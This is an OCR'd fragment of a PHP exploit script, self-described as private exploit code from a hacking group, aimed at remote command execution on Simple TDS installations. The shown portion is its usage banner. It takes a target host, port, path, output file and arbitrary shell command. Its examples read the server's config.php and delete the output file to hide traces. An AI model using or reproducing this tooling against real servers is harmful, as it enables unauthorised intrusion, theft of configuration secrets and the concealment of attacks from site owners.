
Exploit\r\n";
echo "THIS IS PRIVATE EXPLOIT CODE, PLEASE DONT
DISTRIBUTE\r\n";
echo "site: http://hellknights.void.ru/\r\n\r\n";
if ($argc<5)
{
echo "Usage: php ".$argv[0]." host port path output cmd\r\n";
echo "host: target server (ip/hostname)\r\n";
echo "port: target web-server’s port\r\n";
echo "path: path to Simple TDS\r\n";
echo "output: output file (use ./archive/stats/index.html)\r\n";
echo "cmd: a shell command\r\n";
echo "\n\nExamples:\r\n";
echo "(1) READ CONFIG.PHP FILE:\nphp ".$argv[0]." localhost
80 /stds/ ./archive/index.html cat config.php\r\n";
echo "(2) DONT FORGET TO DELETE OUTPUT FILE:\nphp
".$argv[0]." localhost 80 /stds/ ./archive/index.html rm
./archive/index.html\r\n";
die;